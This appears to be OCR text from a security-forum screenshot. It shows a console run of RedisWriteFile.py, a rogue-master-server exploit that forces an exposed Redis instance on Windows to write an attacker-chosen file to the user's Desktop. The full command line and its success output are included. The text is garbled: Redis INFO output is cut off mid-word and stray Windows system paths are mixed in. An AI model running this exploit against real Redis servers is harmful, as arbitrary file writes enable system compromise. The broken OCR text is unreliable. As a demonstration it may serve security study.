 C:\Users\hunter\HackTools\Exploits\DataBase_EXPs\Redis\RedisWriteFile-master
λ py RedisWriteFile.py --rhost=172.16.192.154 --rport=6379 --lhost=10.211.55.11 --lport=3148 --rpath="C:\Users\hunter\Desktop" --rfile="test.txt" --lfile=123.txt
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 172.16.192.154:6379
[info] SERVER 10.211.55.11:3148
[info] 连接恶意主服务器: 10.211.55.11:3148
[info] 连接恶意主状态: annels:0
pubsub_patterns:0
latest_fork_usec:0
migrate_cached_sockets:0
# Replication
role:master
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.09
used_cpu_user:0.06
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Cluster
cluster_enabled:0
# Keyspace
_microsoft-windows-p..ll-preloc.resources_31bf3856ad...
\winsxs\Manifests
[info] 设置写出路径为: C:\Users\hunter\Desktop
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: test.txt
[info] 设置写出文件状态: +OK
123.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
write test
先知社区